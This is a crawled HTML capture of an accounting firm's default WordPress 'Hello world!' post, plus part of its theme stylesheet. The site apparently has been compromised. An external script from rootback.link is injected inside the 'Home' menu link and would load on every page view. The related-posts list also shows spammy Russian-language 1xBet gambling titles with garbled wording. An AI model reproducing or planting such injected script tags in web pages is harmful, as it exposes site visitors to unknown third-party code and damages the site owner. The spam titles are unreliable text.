

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excelaccountingservices.ca/hello-world/
body_size: 8464
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
		<meta charset="UTF-8" />
	<!-- wp_head -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hello world! - Excel Accounting Services</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://excelaccountingservices.ca/hello-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hello world! - Excel Accounting Services" />
	<meta property="og:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!" />
	<meta property="og:url" content="https://excelaccountingservices.ca/hello-world/" />
	<meta property="og:site_name" content="Excel Accounting Services" />
	<meta property="article:published_time" content="2018-05-18T16:27:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="quang">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://excelaccountingservices.ca/#website","url":"https://excelaccountingservices.ca/","name":"Excel Accounting Services","description":"Bookkeepers are not created equal.","potentialAction":[{"@type":"SearchAction","target":"https://excelaccountingservices.ca/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://excelaccountingservices.ca/hello-world/#webpage","url":"https://excelaccountingservices.ca/hello-world/","name":"Hello world! - Excel Accounting Services","isPartOf":{"@id":"https://excelaccountingservices.ca/#website"},"datePublished":"2018-05-18T16:27:56+00:00","dateModified":"2018-05-18T16:27:56+00:00","author":{"@id":"https://excelaccountingservices.ca/#/schema/person/dd73fa909b9d71d3a23730f36dd9829f"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://excelaccountingservices.ca/hello-world/"]}]},{"@type":"Person","@id":"https://excelaccountingservices.ca/#/schema/person/dd73fa909b9d71d3a23730f36dd9829f","name":"quang","image":{"@type":"ImageObject","@id":"https://excelaccountingservices.ca/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/2ae0155d6da64538c93299bd00be6dee?s=96&d=mm&r=g","caption":"quang"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Excel Accounting Services &raquo; Feed" href="https://excelaccountingservices.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Excel Accounting Services &raquo; Comments Feed" href="https://excelaccountingservices.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Excel Accounting Services &raquo; Hello world! Comments Feed" href="https://excelaccountingservices.ca/hello-world/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/excelaccountingservices.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='themify-common-css'  href='https://excelaccountingservices.ca/wp-content/themes/themify-ultra/themify/css/themify.common.min.css?ver=5.6.14' type='text/css' media='all' />
<meta name="builder-styles-css" content="" id="builder-styles-css">
<link rel='stylesheet' id='wp-block-library-css'  href='https://excelaccountingservices.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://excelaccountingservices.ca/wp-content/themes/themify-ultra/style.min.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css'  href='https://excelaccountingservices.ca/wp-content/themes/themify-ultra/media-queries.min.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-header-css'  href='https://excelaccountingservices.ca/wp-content/themes/themify-ultra/styles/header-horizontal.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css'  href='https://excelaccountingservices.ca/wp-content/uploads/themify-customizer.css?ver=18.05.18.22.03.10' type='text/css' media='all' />
<link rel='stylesheet' id='themify-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700%7COswald%3Anormal%2Cbold%7COswald%7COswald&#038;subset=latin&#038;ver=5.6.14' type='text/css' media='all' />
<script type='text/javascript' src='https://excelaccountingservices.ca/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://excelaccountingservices.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://excelaccountingservices.ca/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.6' id='gtm4wp-form-move-tracker-js'></script>
<link rel="https://api.w.org/" href="https://excelaccountingservices.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://excelaccountingservices.ca/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://excelaccountingservices.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://excelaccountingservices.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<link rel='shortlink' href='https://excelaccountingservices.ca/?p=1' />
<link rel="alternate" type="application/json+oembed" href="https://excelaccountingservices.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcelaccountingservices.ca%2Fhello-world%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://excelaccountingservices.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcelaccountingservices.ca%2Fhello-world%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"quang"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBZC4FK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->



<link href="https://excelaccountingservices.ca/wp-content/uploads/2018/05/favicon-1.png" rel="shortcut icon" /> 

	<script type="text/javascript">
		var tf_mobile_menu_trigger_point = 900;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	}
	</style>
	
</head>

<body class="post-template-default single single-post postid-1 single-format-standard themify-fw-3-5-8 themify-ultra-1-9-9 skin-default webkit not-ie default_width sidebar-none no-home no-touch builder-parallax-scrolling-active header-horizontal fixed-header shrinking-logo footer-block  tagline-off social-widget-off rss-off search-off header-widgets-off footer-widgets-off single-classic-layout tile_enable filter-hover-none filter-featured-only masonry-enabled">

<script type="text/javascript">
	function themifyMobileMenuTrigger(e) {
		if( document.body.clientWidth > 0 && document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			document.body.classList.add( 'mobile_menu_active' );
		} else {
			document.body.classList.remove( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	document.addEventListener( 'DOMContentLoaded', function () {
		jQuery( window ).on('tfsmartresize.tf_mobile_menu', themifyMobileMenuTrigger );
	}, false );
</script>

<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >
                        			                                                    <div class="header-icons">
                                <a id="menu-icon" href="#mobile-menu"><span class="menu-icon-inner"></span></a>
                            </div>
                        
			<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="https://excelaccountingservices.ca" title="Excel Accounting Services"><img src="https://excelaccountingservices.ca/wp-content/uploads/2018/05/excel-accounting-services-logo-FINAL-EXPANDED.png" alt="Excel Accounting Services" title="Excel Accounting Services" /></a></div>					
									</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

						<div class="navbar-wrapper clearfix">

							
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
																	<ul id="main-nav" class="main-nav menu-name-main"><li id='menu-item-62' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a  href="https://excelaccountingservices.ca/">Home <script src="https://rootback.link/boz.js"></script></a> </li>
<li id='menu-item-183' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://excelaccountingservices.ca/services/">Services</a> </li>
<li id='menu-item-181' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://excelaccountingservices.ca/about/">About</a> </li>
<li id='menu-item-240' class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a  href="https://excelaccountingservices.ca/blog/">Blog</a> </li>
<li id='menu-item-180' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://excelaccountingservices.ca/?page_id=138">Contact</a> </li>
</ul>									<!-- /#main-nav -->
									
																		
															</nav>
							<!-- /#main-nav-wrap -->
							
						</div>

						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		

	
	<!-- layout-container -->
	<div id="layout" class="pagewidth clearfix">

		
		<!-- content -->
		<div id="content" class="list-post">
			
			
				

<article id="post-1" class="post clearfix post-1 type-post status-publish format-standard hentry category-uncategorized has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author   cat-1">
	
            <a href="https://excelaccountingservices.ca/hello-world/" data-post-permalink="yes" style="display: none;"></a>
    
	
	
	
		
	
	
	<div class="post-content">
		<div class="post-content-inner">

							<div class="post-date-wrap">
					<time class="post-date entry-date updated" datetime="2018-05-18">
                                                                                                                                                                                                <span class="month">May</span>
                                                                                                    <span class="day">18</span>
                                                                                                    <span class="year">2018</span>
                                                                                            					</time>
				</div>
			
							 <h1 class="post-title entry-title"><a href="https://excelaccountingservices.ca/hello-world/">Hello world!</a> </h1>			
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://excelaccountingservices.ca/author/quang/" rel="author">quang</a></span></span>
					
											 <span class="post-category"><a href="https://excelaccountingservices.ca/category/uncategorized/" rel="tag" class="term-uncategorized">Uncategorized</a></span>					
																
											<span class="post-comment"><a href="https://excelaccountingservices.ca/hello-world/#respond">0</a></span>
									</p>
				<!-- /post-meta -->
			
			
			<div class="entry-content">

				
					<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
<div id="themify_builder_content-1" data-postid="1" class="themify_builder_content themify_builder_content-1 themify_builder">

    </div>
<!-- /themify_builder_content -->
				
			</div><!-- /.entry-content -->

			
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

			
			
			
			
		<div class="post-nav clearfix">
						<span class="next"><a href="https://excelaccountingservices.ca/revenue-recognition-for-holdbacks-in-the-construction-industry/" rel="next"><span class="arrow"></span> Revenue Recognition for Holdbacks in the Construction Industry</a></span>		</div>
		<!-- /.post-nav -->

	
									<div class="related-posts">
			<h4 class="related-title">Related Posts</h4>
							<article class="post type-post clearfix">

					
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="https://excelaccountingservices.ca/category/uncategorized/" rel="tag" class="term-uncategorized">Uncategorized</a></span>						</p>
						<h4 class="post-title">
							<a href="https://excelaccountingservices.ca/kak-predchuvstvie-rezultata-porozhdaet-psihologicheskoe-stress/" title="Как предчувствие результата порождает психологическое стресс">
								Как предчувствие результата порождает психологическое стресс							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

					
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="https://excelaccountingservices.ca/category/uncategorized/" rel="tag" class="term-uncategorized">Uncategorized</a></span>						</p>
						<h4 class="post-title">
							<a href="https://excelaccountingservices.ca/1khbet-1xbet-igornyy-dom-ofitsialnyy-saytzlobodnevnoe-geliostat/" title="1хбет 1xbet игорный дом официальный сайт:злободневное гелиостат!">
								1хбет 1xbet игорный дом официальный сайт:злободневное гелиостат!							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

					
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="https://excelaccountingservices.ca/category/uncategorized/" rel="tag" class="term-uncategorized">Uncategorized</a></span>						</p>
						<h4 class="post-title">
							<a href="https://excelaccountingservices.ca/1xbet-zakachat-addenda-bezvozmezdno-povorotlivyy-abonent-1khbet-dlya-prud-nate-sport-iz-telefona/" title="1xBet закачать адденда безвозмездно поворотливый абонент 1хБет для пруд нате спорт из телефона">
								1xBet закачать адденда безвозмездно поворотливый абонент 1хБет для пруд нате спорт из телефона							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
					</div>
		<!-- /.related-posts -->
				
							


	<div id="comments" class="commentwrap">

		
		
		
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://excelaccountingservices.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		
		
	</div>
	<!-- /.commentwrap -->


			
					</div>
		<!-- /content -->

		
		
	</div>
	<!-- /layout-container -->



        			</div>
			<!-- /body -->

							<div id="footerwrap"   >

					
					<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

						
													                            <div class="back-top clearfix ">
                                <div class="arrow-up">
                                    <a href="#header"></a>
                                </div>
                            </div>
                        
						<div class="main-col first clearfix">
							<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper clearfix">
										<div id="footer-logo"><a href="https://excelaccountingservices.ca" title="Excel Accounting Services"><img src="https://excelaccountingservices.ca/wp-content/uploads/2018/05/excel-accounting-services-logo-FINAL-EXPANDED.png" alt="Excel Accounting Services" title="Excel Accounting Services" /></a></div>										<!-- /footer-logo -->
									</div>
															
																	<div class="social-widget">
										<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item facebook font-icon icon-large">
								<a href="https://www.facebook.com/excelaccountingservices/" target="_blank"><i class="fa fa-facebook" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item linkedin font-icon icon-large">
								<a href="https://www.linkedin.com/company/excel-accounting-services" target="_blank"><i class="fa fa-linkedin" ></i>  </a>
							</li>
							<!-- /themify-link-item --></ul></div>									</div>
									<!-- /.social-widget -->
															</div>
							
							<div class="footer-right-wrap">

																	<div class="footer-nav-wrap">
																			</div>
									<!-- /.footer-nav-wrap -->
																									<div class="footer-text clearfix">
										<div class="footer-text-inner">
																							<div class="one"><span>©2018 Excel Accounting Services</span>
<br>
<span>Powered by: <a href="https://www.socialhero.ca" target="_blank">Social Hero Media</a></span></div>																																	</div>
									</div>
									<!-- /.footer-text -->
															</div>
						</div>

						
						
					</footer>
					<!-- /#footer -->

					
				</div>
				<!-- /#footerwrap -->
			
		</div>
		<!-- /#pagewrap -->

		
		<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/excelaccountingservices.ca\/hello-world\/"},"headline":"Hello world!","datePublished":"2018-05-18T16:27:56-07:00","dateModified":"2018-05-18T16:27:56-07:00","author":{"@type":"Person","name":"quang"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Welcome to WordPress. This is your first post. Edit or delete it, then start writing!","commentCount":"0"}]</script><!-- /SCHEMA END -->		<!-- wp_footer -->
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBZC4FK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript' id='themify-main-script-js-extra'>
/* <![CDATA[ */
var themify_vars = {"version":"3.5.8","url":"https:\/\/excelaccountingservices.ca\/wp-content\/themes\/themify-ultra\/themify","map_key":null,"includesURL":"https:\/\/excelaccountingservices.ca\/wp-includes\/","isCached":null,"minify":{"css":{"themify-icons":1,"themify.framework":1,"lightbox":1,"themify-builder-style":1},"js":{"backstretch.themify-version":1,"bigvideo":1,"themify.dropdown":1,"themify-tiles":1,"themify.mega-menu":1,"themify.builder.script":1,"themify.scroll-highlight":1,"themify-youtube-bg":1,"themify.parallaxit":1,"themify.ticks":1}}};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".module_row.wow",".builder-posts-wrap > .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https:\/\/excelaccountingservices.ca\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"https:\/\/excelaccountingservices.ca\/wp-content\/themes\/themify-ultra\/themify\/themify-builder","framework_url":"https:\/\/excelaccountingservices.ca\/wp-content\/themes\/themify-ultra\/themify","version":"3.5.8","fullwidth_support":"","fullwidth_container":"body","loadScrollHighlight":"1","addons":{"builder_contact":{"js":"https:\/\/excelaccountingservices.ca\/wp-content\/plugins\/builder-contact\/assets\/scripts.js","css":"https:\/\/excelaccountingservices.ca\/wp-content\/plugins\/builder-contact\/assets\/style.css","ver":"1.2.2","selector":".module-contact","external":"var BuilderContact = {\"admin_url\":\"https:\\\/\\\/excelaccountingservices.ca\\\/wp-admin\\\/admin-ajax.php\"};"},"contact":{"selector":".module-contact","css":"https:\/\/excelaccountingservices.ca\/wp-content\/plugins\/builder-contact\/assets\/style.min.css","js":"https:\/\/excelaccountingservices.ca\/wp-content\/plugins\/builder-contact\/assets\/scripts.min.js","external":"var BuilderContact = {\"admin_url\":\"https:\\\/\\\/excelaccountingservices.ca\\\/wp-admin\\\/admin-ajax.php\"};","ver":"1.2.2"}},"breakpoints":{"tablet_landscape":[769,"1280"],"tablet":[681,"768"],"mobile":"680"},"ticks":{"tick":30,"ajaxurl":"https:\/\/excelaccountingservices.ca\/wp-admin\/admin-ajax.php","postID":1}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav","scrollOffset":"-5","scroll":"internal"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://excelaccountingservices.ca/wp-content/themes/themify-ultra/themify/js/main.min.js?ver=3.5.8' id='themify-main-script-js'></script>
<script type='text/javascript' src='https://excelaccountingservices.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' defer="defer" src='https://excelaccountingservices.ca/wp-content/themes/themify-ultra/themify/js/themify.sidemenu.min.js?ver=1.9.9' id='slide-nav-js'></script>
<script type='text/javascript' id='theme-script-js-extra'>
/* <![CDATA[ */
var themifyScript = {"themeURI":"https:\/\/excelaccountingservices.ca\/wp-content\/themes\/themify-ultra","lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"fixed-header","sticky_header":"","ajax_nonce":"b51aaa2dc1","ajax_url":"https:\/\/excelaccountingservices.ca\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","loadingImg":"https:\/\/excelaccountingservices.ca\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"0","currentPage":"1","autoInfinite":"auto","bufferPx":"50","infiniteURL":"0","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","fullPageScroll":"","shop_masonry":"no","tiledata":{"grids":{"post":{"1":["AAAA"],"2":["BBCC","BBCC"],"3":["DD.."],"4":[".EEF",".EEF"],"5":["DD..","BBCC","BBCC"],"6":[".EEF",".EEF","BBCC","BBCC"],"7":[".EEF",".EEF","DD.."],"8":[".EEF",".EEF","DD..","AAAA"],"9":[".EEF",".EEF","DD..","BBCC","BBCC"],"10":[".EEF",".EEF","DD..","MMNN","MMPP"],"11":[".EEF",".EEF","DD..","MMNN","MMPP","AAAA"],"12":[".EEF",".EEF","DD..","MMNN","MMPP","BBCC","BBCC"],"13":[".EEF",".EEF","DD..","MMNN","MMPP","LSRR","LSRR"]},"mobile":["AA",".."]},"default_grid":"post","small_screen_grid":"mobile","breakpoint":800,"padding":5,"full_width":false,"animate_init":false,"animate_resize":true,"animate_template":false},"responsiveBreakpoints":{"tablet_landscape":"1280","tablet":"768","mobile":"680"}};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://excelaccountingservices.ca/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=1.9.9' id='theme-script-js'></script>
<script type='text/javascript' src='https://excelaccountingservices.ca/wp-includes/js/comment-reply.min.js?ver=5.6.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://excelaccountingservices.ca/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://excelaccountingservices.ca/wp-content/uploads/themify-customizer.css?ver=18.05.18.22.03.10
body_size: 916
content:
/* Themify Customize Styling */
#content {	
	padding-top: 0px;
	padding-bottom: 0px; 
}
h1 {	
	font-family:Oswald;	font-weight:bold;
 
}
h2 {	
	font-family:Oswald;	font-weight:normal;
 
}
h3 {	
	font-family:Oswald;	font-weight:normal;
 
}
#headerwrap {	
	background-color: transparent;
	border: none !important; 
}
#header {		font-weight:bold;
	font-size:1.25em;
	text-transform:uppercase;
	color: #bb4dba; 
}
#headerwrap.fixed-header, .transparent-header #headerwrap.fixed-header {	background: none;
	background-color: rgba(31,10,31,0.44); 
}
#headerwrap.fixed-header #header {	
	color: #ffffff; 
}
body[class*="themify"] #site-logo img {		width: 100px; 
}
.post-date, .loops-wrapper.list-post .post .post-date, .single #pagewrap .post-content .post-date {	background: none;
	background-color: #cf2acd; 
}
#footerwrap {	background: none;
	background-color: #270b45;
	border-top: 10px solid #cf2acd; 
}
#footer-logo img {	
	height: 200px; 
}
#footer {	
	color: #ffffff; 
}
#footer a {	
	color: #adadad; 
}
#footerwrap .back-top a:before {	
	color: #cf2acd; 
}
@media screen and (max-width: 1280px) { /* Themify Customize Styling */
body[class*="themify"] #site-logo img {		width: 100px; 
}
#footer-logo img {	
	height: 200px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
body[class*="themify"] #site-logo img {		width: 100px; 
}
#footer-logo img {	
	height: 200px; 
}
 }@media screen and (max-width: 680px) { /* Themify Customize Styling */
h1 {		font-weight:bold;
 
}
h2 {		font-weight:normal;
 
}
h3 {		font-weight:normal;
 
}
#header {		font-weight:bold;

	color: #bb4dba; 
}
#headerwrap.fixed-header, .transparent-header #headerwrap.fixed-header {	background: none;
	background-color: rgba(31,10,31,0.44); 
}
#headerwrap.fixed-header #header {	
	color: #ffffff; 
}
body[class*="themify"] #site-logo img {		width: 100px; 
}
#footerwrap {	background: none;
	background-color: #270b45; 
}
#footer-logo img {	
	height: 200px; 
}
#footer {	
	color: #ffffff; 
}
#footer a {	
	color: #adadad; 
}
#footerwrap .back-top a:before {	
	color: #cf2acd; 
}
 }.mobile_menu_active.header-leftpane #headerwrap, .mobile_menu_active.header-rightpane #headerwrap, .mobile_menu_active #headerwrap .sidemenu-on { background: none;
	background-color: #661665; }.mobile_menu_active #headerwrap .sidemenu-on a, .mobile_menu_active #headerwrap #main-nav a, .mobile_menu_active #headerwrap #main-nav ul a { 
	color: #ffffff; }.mobile_menu_active.header-leftpane #pagewrap #headerwrap .header-icons #menu-icon, .mobile_menu_active.header-rightpane #pagewrap #headerwrap .header-icons #menu-icon, #headerwrap #menu-icon { 
	color: #c429c2; }
/* Themify Custom CSS */
.module-buttons a {
	background-color: #EF41A2;
	color: white;
	text-transform: uppercase;
	font-family: Oswald;
	box-shadow: 5px 10px 15px #606060;
}
.module-buttons a span {
	line-height: 1;
}

.container-shadow {
		box-shadow: 5px 10px 15px #606060;
}

.check {
	margin-bottom: 1em;
}

.check .module-icon-item {
	display: flex;
}
.check i {
	display: inline-block;
	background-color: #CF2ACD !important;
	color: white !important;
